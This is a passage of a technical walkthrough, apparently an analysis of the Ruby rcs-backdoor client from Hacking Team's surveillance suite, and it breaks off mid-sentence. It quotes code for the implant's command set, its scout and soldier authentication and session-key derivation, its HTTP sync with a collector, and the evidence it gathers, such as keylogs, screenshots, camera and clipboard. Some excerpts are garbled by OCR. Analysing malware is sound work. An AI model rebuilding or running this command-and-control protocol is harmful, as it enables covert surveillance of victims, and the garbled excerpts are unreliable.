```
puts ' ok'
end
desc "Housekeeping for the project" # delete evidence
task :clean do
 execute "Cleaning the evidence directory" do
  Dir['./evidences/*'].each do |f|
   File.delete(f)
  end
 end
end
Rake::Task["release"].clear # the clear method clears the task list, causing rake to immediately
```
forget all the task's prerequisites and actions if the gem is to be accidentally released.

2) lib/rcs-backdoor/command.rb

The list of commands available is referenced at the beginning of the file:

| $= 0x00$<br># Don't use                                            |
|--------------------------------------------------------------------|
| $= 0x01$<br># OK                                                   |
| $= 0x02$<br># Nothing available                                    |
| $PROTO$ BYE $= 0x03$<br># The end of the protocol                  |
| <b>PROTO ID</b> $= 0x0f$ # Identification of the target            |
| $PROTO$ CONF = 0x07<br># New configuration                         |
| PROTO UNINSTALL = 0x0a # Uninstall command                         |
| PROTO_DOWNLOAD = 0x0c # List of files to be downloaded             |
| PROTO UPLOAD = $0x0d$ # A file to be saved                         |
| $PROTO UPGRADE = 0x16$<br># Upgrade for the agent                  |
| $PROTO$ EVIDENCE = 0x09<br># Upload of an evidence                 |
| PROTO EVIDENCE_CHUNK = 0x10<br># Upload of an evidence (in chunks) |
| PROTO EVIDENCE SIZE = 0x0b<br># Queue for evidence                 |
| PROTO FILESYSTEM = 0x19<br># List of paths to be scanned           |
| $PROTO$ PURGE $= 0x1a$<br># purge the log queue                    |
| $PROTO$ $EXEC$ = 0x1b<br># execution of commands during sync       |
|                                                                    |

Every backdoor needs to be authenticated. Depending on if the backdoor is operated under scout or soldier mode, different authentication mechanisms are used.

For scout mode, there are two phases in the authentication process:

a) Base64 ( Crypt\_S ( Pver, Kd, sha(Kc | Kd), BuildId, InstanceId, Platform ) )

b) Base64 ( Crypt\_C ( Ks, sha(K), Response ) ) | SetCookie ( SessionCookie )

At stage a) the equivalent code to the above is:#### message =  $pver + kd + sha + rcs$  id + backdoor.instance + platform

where protocol version = pver and build id = rcs id padded to 16 bytes, backdoor.instance = instanceId. Kc is the key chosen by the client while Kd is randomly generated 16 bytes, together their SHA1 digest was derived to become variable "sha". platform variable consists PLATFORM (windows, mac … ), checking if it's a demo or not and whether scout or soldier is the correct level:

platform = [PLATFORMS.index(backdoor.type.gsub(/-DEMO/, "))].pack('C') + demo + level + flags

The whole message is then 128bit AES encrypted, using backdoor.signature as the passphrase: enc\_msg = aes\_encrypt(message, backdoor.signature, PAD\_NOPAD)

After adding a random block between 128 to 1024 bytes:

enc\_msg += SecureRandom.random\_bytes(rand(128..1024))

Finally the enc msg is base64 encoded, sent to the server awaiting for a response.

The server decodes and decrypt the received message with pre-shared conf key, then proceed to calculate the session key used in subsequent communication with the client:

 $@s$ ession\_key = Digest::SHA1.digest(backdoor.conf\_key + ks + kd)

Server key is chosen in the following way:

```
resp = aes_decrypt(resp, backdoor.conf_key, PAD_NOPAD)
ks = resp.size!(0..15) #slice the first 16 byte from the decrypted response.
```
Whether the authentication is successful is checked by the decrypted response's first byte:

trace :info, "Auth Response: OK" if resp.unpack('I') == [PROTO\_OK]

If the first byte indicates "uninstall" or "Nothing available", the server will do so as instructed.

```
if resp.unpack('I') == [PROTO_UNINSTALL]
   trace :info, "UNINSTALL received"
   raise "UNINSTALL"
  end
  if resp.unpack('I') == [PROTONO]trace :info, "NO received"
   raise "PROTO_NO: cannot continue"
  end
end
```The authentication process when the elite (soldier) mode is on is different from scout, in that a nonce is sent by the client in its encrypted message in order to authenticate the server (server decrypts the message with backdoor.signature, obtain nonce and encrypt it with session key to return to the client):

```
message = kd + nonce + rcs_id + backdoor.instance + rcs_type + sha
enc_msg = aes_encrypt(message, backdoor.signature)
# add randomness to the packet size
enc msg += randblock()
ks = resp.slice!(0..31)ks = aes decrypt(ks, backdoor.signature) #server derives ks- server key from the first 32 bytes
of the message decrypted with backdoor.signature:
```
@session\_key = Digest::SHA1.digest(backdoor.conf\_key + ks + kd) # session key is derived as SHA1 digest of pre-shared conf key server key and client key all together.

The rest part of authentication scheme are the same for both elite and scout.

The following parts of the code under command.rb defines e.g. how the client sends server the backdoor ID using the session key after authentication: def send\_id(backdoor)

… end

It subsequently defines functions that e.g. enables server to receive configuration, uploads from the clients… for the clients to send evidence to server etc.

3) lib/rcs-backdoor/protocol.rb, transport.rb

They are implementation of the application level and the transport layer protocol ( HTTP and HTTPS)

The transport layer is responsible for setting and saving the cookie from the authentication phase:

request['Cookie'] = @cookie unless @cookie.nil? @cookie = res['Set-Cookie'] unless res['Set-Cookie'].nil? trace\_named\_put(:cookie, @cookie)

An HTTP POST request is made per message because we don't have a persistent connect to the sync server.

On the application level communication, during initialisation the code below indicates it only supports REST (HTTP, HTTPS), ASP and RSSM are not supported.```
def initialize(type, sync)
 case type
   when :REST
    trace :debug, "REST Protocol selected"
    @transport = Transport.new(:HTTP)
   when :RESTS
    trace :debug, "REST SSL Protocol selected"
    @transport = Transport.new(:HTTPS)
   when :ASP, :RSSM
    trace :warn, "#{type} Protocol selected..."
    raise "You must be kidding... :)" # ...obviously
   else
    raise "Unsupported Protocol"
 end
 @sync = sync
end
```
The whole application process is revealed as follows:

a) authenticate to the collector: authenticate @sync.backdoor

In this step the session key is produced. It's also possible that client receives command to uninstall its backdoor from server in the meantime.

b) client sends deviceID, userID, sourceID… to receive list of available element from the collector:  $available = send$  id  $@sync.backdoor$ 

depending on the available element on the collector, the following commands are invoked:

c) client received new configuration

d) ask for purge

e) client receives upgrade

f) receive the files in the upload queue

g) client receive the list of paths to be scanned

h) client receive the list of files to be downloaded

i) client receive the list of commands to be executed

…

n) client send the agent's collected evidences

o) protocol termination

4) lib/rcs-backdoor/backdoor.rb, sync.rb

Two objects *Application* and *Backdoor* were created. The *Backdoor* object was first initialised using the parameters from the binary.yaml and ident.yaml under /bin, i.e. [BACKDOOR\_ID], [BACKDOOR\_TYPE], [VERSION](backdoor\_version) were used directly but in binary form, while the [CONF\_KEY], [EVIDENCE\_KEY], [SIGNATURE](backdoor signature) should be taken from the HT database, hashed into a MD5 digest and then used in binary form.#### e.g. @conf\_key = Digest::MD5.digest binary['CONF\_KEY']

Collected evidence is initiated to be an empty string [], along with [DIR.pwd] (directory password) and [INSTANCE\_ID], an [evidence\_dir] (evidence directory) is created:

@evidence\_dir = File.join(Dir.pwd, 'evidence', ident['INSTANCE\_ID'])

And finally, a [USERID],[DEVICEID] and [SOURCEID] are also initiated with the ident.yaml file, which contains a default and minotauro value set. From the sync.rb file we learn how the Sync object is initialised:

```
def initialize(protocol, backdoor)
  @protocol = Protocol.new(protocol, self)
  @backdoor = backdoor
end
```
For the current version all sync.rb does is to provide a wrapper to protocol:

```
def perform(host)
  trace :info, "Synching with " << host
  # setup the parameters
```
@protocol.sync = self

# execute the sync protocol @protocol.perform host

```
trace :info, "Sync ended"
end
```
Back to backdoor.rb. variable @scout is set to false, meaning we are now in soldier mode.

The last step is to instantiate the sync object with the protocol to be used (a REST protocol HTTP or HTTPS)

```
begin
  @sync = Sync.new(:REST, self)
  rescue Exception => detail
   trace :fatal, "ERROR: " << detail.to_s
   raise
```
#### end

Method def sync(host, delete evidence  $=$  true) loads evidence stored in memory and sync with server. We see that for method def create\_evidences(num, type = :RANDOM),real\_type = [:APPLICATION, :DEVICE, :CHAT, :CLIPBOARD, :CAMERA, :INFO, :KEYLOG, :SCREENSHOT, :MOUSE, :FILEOPEN, :FILECAP].sample if type == :RANDOM Evidence.new(@evidence\_key).generate(real\_type, @info).dump\_to\_file(@evidence\_dir)

meaning by default, types of evidence created contains all in the real\_type array.

The second class Application in the backdoor.rb file is used by bin/rcs-backdoor as a wrapper for executing the backdoor from command line.

In the def self.run!(\*argv) method, for testing purposes the user is able to interact with command line in order to:

e.g. Synchronize with remote HOST by executing: " rcs-backdoor -s --sync HOST " or to enable client to authenticate like a scout by issuing "rcs-backdoor --scout" command.

5) the bin folder

bin/rcs-backdoor-add updates the yaml files under the same directory, adding configuration entry to a new backdoor,

```
def update binary yaml
hash = { }:BACKDOOR_ID =>factory['ident'],
:BACKDOOR_TYPE =>'OSX',
:CONF_KEY =>factory['confkey'],
:EVIDENCE_KEY =>factory['logkey'],
:SIGNATURE => signature,
:VERSION =>2013103101
}
append_configuration('binary.yaml', hash)
end
def update_ident_yaml
hash = { }:INSTANCE_ID => instance_id,
:USERID \implies "topac#{rand(1E5)}",
:DEVICEID =>'',
:SOURCEID =>'',
\rightarrowappend_configuration("ident.yaml", hash)
end
```
Through the following lines: